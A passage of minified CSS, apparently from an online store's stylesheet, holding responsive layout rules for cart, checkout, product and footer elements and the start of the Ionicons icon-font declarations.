li.head_ser,.headerbottom li.top_login_btn,.headerbottom li.head_curr,.headerbottom .topwishlist{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.home_reviews_outer_box{float:left;width:100%;margin-top:0;padding-left:0%}.testimonial_module{width:100%;border-right:none;margin-top:0;padding-right:0}.proditeminfo .hovered{display:none!important}.box-product .image img{width:100%;height:auto}.prodinforightdata{float:left;width:100%;text-align:left}.add_links a{display:inline-block}.product .product_information{margin-left:0}.product-info .image-additional{text-align:center}.column.footer_column{padding:0}.foottopblock{padding:15px 0 0}.unique_features .last-container{width:25%;margin-bottom:0}.anothercolorbox #cboxTitle{display:none!important}.slideshow{min-height:100px;margin-bottom:10px;width:100%}.zoomContainer{display:none}.box.left_menu.myacnt{margin-left:10px;margin-top:15px}.myacts{font-size:13px}.checkout_left_panel{width:100%}.checkout_right_panel{width:100%}.checkout_steps_box #step_style{padding:8px}.country_field{width:100%}.measure_item_description,#header #cart .content{display:none!important}.orderlist.show_me{display:block!important}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:block}#zoom-btn{display:block;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0}.account_panel{width:100%}#header .button-search{top:14px;right:10px;padding:3px}#header .button-search2{top:14px;right:20px;padding:3px;background:#ed3237 none repeat scroll 0 0;border-radius:50px;color:#fff;font-size:14px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:9}.spanright{width:100%}.footer_subscribe_field{margin-bottom:5px}#research input{width:98%!important}.box.left_menu.myacnt{margin-left:15px}.fancybox-inner{overflow:scroll!important}.fancybox-image,.fancybox-iframe{display:block!important;height:auto!important;width:auto!important}.newcollection .collection_item{width:33%}.fancybox-image{max-height:none!important;max-width:none!important}.my_account{float:left;width:100%}.banner img{width:100%}.home_slider_div .banner#banner5{width:49%}.home_slider_div .banner#banner7{width:49%;float:right}.banner a{display:block}.home_slider_div .banner#banner1{width:49%}.home_slider_div .banner#banner3{width:49%;float:right}.product-info .image-additional{clear:both;width:100%}.head_serd{display:none}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu,#c-menu--slide-right{width:300px}}@media only screen and (min-width:768px) and (max-width:980px){.bottom-cart-total,.shipping_bottom{width:95%}#research.hblock{z-index:99}.top-heading.topcmsblock{text-align:center}.footer_subscribe_field{width:230px}.crtpg .cartrighttotal{width:100%}.crtpg .cart-info{width:100%}.checkout_page #coupon_code{width:75%!important}.onepagcol.rev{margin:0 1%;width:70%!important}.ccavekb,.pp_standard,.paytm{background-size:auto!important}.onepagcol.pag{width:70%}.product_column .price{margin-bottom:0}.add_links a{margin:5px 2px 15px}.prodattr{margin-bottom:10px}.product-info .details_boxC{margin-bottom:10px}.product_column.column_1{margin-bottom:10px}.newsblockleft{width:55%}.box-product .proditeminfo{margin:5px 5px 10px}.paysecure{display:none}.testi input[type=text]{width:91%}.checkout_steps_box #step_style{width:22%}}@media only screen and (max-width:767px){.tog-btn.act:before{content:"\f0aa"}.tog-btn:before{content:"\f0ab";font-family:fontawesome}.exclusive_label_small,.readytoship_label{font-size:10px}.unitprice{display:none}.tog-btn{float:right;margin-top:-20px;font-size:20px;text-align:right;width:100%;z-index:9}.contact-info.video-shopping .right{width:94%;float:left;padding:10px}.contact-info.video-shopping .address_info{width:100%}.videoinfo{padding:10px;margin:5px}.videobox{width:50%}.theme-default .nivo-controlNav{padding:0;margin-bottom:0}.currency_block .orderlistcontainer:first-child div.orderlist{right:auto;left:0;top:25px}.home_slider_div .banner#banner1{width:100%}.home_slider_div .banner#banner3{width:100%;float:left}.head_serd{display:none}.checkout-content select,.newsblockleft{width:100%}.ajax_popup_login_block,.crtpg .cartrighttotal{float:left;width:100%}.crtpg .cart-info{width:100%}.cms,.headbotcenter{display:none}#powered .power_left,#powered .power_right{width:100%;text-align:center}.footerlogo{margin-top:0;margin-bottom:15px}.column.footer_column,.containerss{padding:0 10px}.foottopblock .social{float:left;margin-top:15px}.contact-info .captcha_image{height:45px}.custom_options_block:nth-child(1){margin-bottom:10px}.myacts{font-size:11px}.banner img,.banner{width:100%}.head_ser,.myacblocktop{display:none}#footer .block.borderleft.lastblock{float:left;width:100%}.contact-info .left.address_info.payinfo{width:88%}#footer .block.borderleft.payblock{width:100%}.proddes{width:100%}.payinfo .span4fordrop{width:290px}#footer .block.borderleft.policyblock{width:100%}.product_viewed{margin-left:0}.product-grid .name a,.home_latest_box .name a{font-size:12px}.item .price-cart{font-size:15px}.box-product.catpagesprod .proditeminfo{margin:5px}.box-product .item,.box-product.product-grid .item{width:50%}.newsblock{width:100%}#footer .footer_information{}.footer_subscribe_field{width:55%}#footer .icons{width:100%;float:left;margin-top:0}#footer .footer_links .icons ul{display:block}#footer .icons .tog-btn{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#footer .footer_links ul{display:none}#footer .block.borderleft{width:100%}.unique_features .unique_container .features_wrapper{padding:0 10px}.unique_features .last-container{width:50%}.home_banner_div .banner{width:100%}.unique_features .unique_container .features_wrapper{margin-bottom:5px}.unique_features{margin-bottom:5px;margin-top:5px}.slidebanner .banner,.homebannerblock .banner{width:100%}.headerbottom .fa.fa-user:before{content:""}.btn-src .fa.fa-search{font-size:18px}.my_account.ordinfo{display:block;overflow:scroll}.product_information .add_links{line-height:26px}.order_by_phone>span{display:block;margin:5px;width:50%}span.whatsa{float:right;margin-top:-35px}.sharebutton{text-align:center}.fb_login_block{width:45%}.contact-info .right{width:70%;min-height:100px}.newcollection .collection_item{width:50%}.box.htmlmod.welcome_text{}.c-button{padding:12px 0 5px;font-size:20px}#header #search input,.search_block{width:97%}.product-info .pincode #zip_code{width:140px}.slideshow{background:0 0;width:100%}.homebottom .banner{width:100%}.box-product .proditeminfo{margin:5px}.theme-default a.nivo-prevNav{display:none}.custom_options_block:nth-child(1),.custom_options_block:nth-child(2),.custom_options_block:nth-child(3),#header #search{width:100%}.product-info h1{padding-right:0;font-size:16px}.product-info .product_details .st_value{color:#333!important}.product-info .image-additional{width:100%}.product-info .image-additional img{width:80px!important}.product-info .image img{width:100%;height:auto}.show_measurement_box .button{display:block;margin:5px 0;text-align:center}#footer .block.blockleft.contactinfo,#footer .block.blockleft{width:100%;margin-bottom:10px}#footer h3{padding-bottom:0}.contactus,#footer .block{margin-bottom:0}.facebook_login_btn{font-size:12px}.proditeminfo .quick-wishlist{display:none}#show_measurement #ajax_result_new td{display:block;width:auto}.quantity_block{margin:0 auto 10px;display:inline-block;float:none;width:95px}.measurement_page p{text-align:center}.measurement_page h2{font-size:15px;text-align:center}.product_item_measurement{width:95%!important;margin-bottom:15px}.product-info #notetabs a,.product_page_tabs #notetabs a{display:block;margin-bottom:7px}.addtocartbuttonholder{width:100%;margin-bottom:5px}.add_cart_block{display:block;text-align:center;margin-right:0;float:right;width:300px}.button.quick_buy_button{display:block;float:none;text-align:center;clear:both;margin-left:0}.slidebanner .banner{margin-bottom:5px}#footer .block{width:100%;margin-right:0}.account_panel #c-button--slide-right{margin-top:0}.shipping_bottom .right{float:left;margin-top:10px;text-align:left}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity,.checkout-product tbody .name,.checkout-product tbody .model{line-height:16px}.cartwidth{width:140px}.shipping_bottom{overflow:hidden}h1,.welcome{font-size:16px}.cart-info{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.testi form td input[type=text],.testi form td textarea{width:95%!important}table.form td,.mid_tbl td{display:block}.my_account{min-height:200px}.my_account.wishl,.my_account.orderlis{display:block;overflow:auto;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.contact-info .enquiry,.contact-info .span4{width:280px}.checkout_right_panel{overflow:auto;width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.copn{height:24px!important;margin-bottom:5px;margin-left:0!important;margin-top:5px;width:240px!important}.checkout_block td{width:auto;display:block;text-align:center}.orderlist_type{display:none!important}.orderlist_type.show_me{display:block!important}.checkout_left_panel{width:100%}.checkout-content .right,.checkout-content .left{width:100%}input.large-field,select.large-field{width:90%}.checkout_steps_box #step_style span{text-align:center}.checkout_steps_box #step_style{width:95%}.payment .button{display:block;width:100%}.checkout_suc{display:block;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.sucright{width:100%}.sucleft{width:100%;margin-top:0}.pagination .results,.org_pagination .pagination .links{float:none}.recentbox .item{width:30%}.probotominfo{margin-left:0;width:100%}.org_pagination .pagination{text-align:center}.logimg{display:none}#c-button--slide-right{margin-top:60px}.le_nav_wrap{text-align:center}.orderlistcontainer{z-index:12}.checkout_block .button{display:block}.more_details.right{float:left;width:100%}.top-heading a::after{top:-2px!important}.top-heading a::before{top:-5px!important}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{top:0}.home_page_title,.home_section_heading_panel{font-size:16px}.prodattr{width:100%;margin-bottom:10px}.paysecure{display:none}.add_links a{padding:0;margin:0 2px 5px;font-size:11px;font-weight:600}.button.quick_buy_button{margin-right:0;margin-bottom:10px;float:right;width:300px}.checkout-product tfoot td b{font-weight:400;font-size:12px!important}.checkout-product tfoot td{font-size:12px!important}textarea#cus_additional_instructions{width:240px!important}.onepagcol.rev,.onepagcol{width:48%!important}.onepagcol.rev{width:100%!important}#footer .icons .social_icons{margin-bottom:10px}}@media only screen and (max-width:479px){.padding10px{padding:0}.show_measurement_box{float:left;overflow:hidden;width:100%;min-height:200px}.onepagcol.rev,.onepagcol{width:100%!important}.onepagcol.pag{margin:10px 0!important}#ajax_register_box{float:left}.forgot.ajax_popup_login_block{width:90%}.more_details .variation_block{width:100%}.required_instruction{padding-left:0}.measure_group_block{min-width:100px}.measure_group_block .each_item_div{width:100%}.le_nav_panel,.le_nav_panel li a,.le_nav_panel li{display:block}.offerdetail{width:100%}.prodinq table td{display:block;margin-top:5px;width:100%}.product_page_tabs #notetabs a.selected:before{left:50%}.product-grid .name a,.home_latest_box .name a{margin-bottom:0}#how_to_measure_tbl img,#size_chart_tbl img{width:100%!important;height:auto!important}}@media only screen and (min-width:240px) and (max-width:360px){.box-product.catpagesprod .proditeminfo .tag_strip{display:block;min-height:45px;overflow:hidden}.information_details{text-align:left}.unique_features .features_wrapper .feature_title{font-size:12px}.product-grid .name a,.home_latest_box .name a{min-height:20px;height:20px;overflow:hidden}}@charset "UTF-8";@font-face{font-family:ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.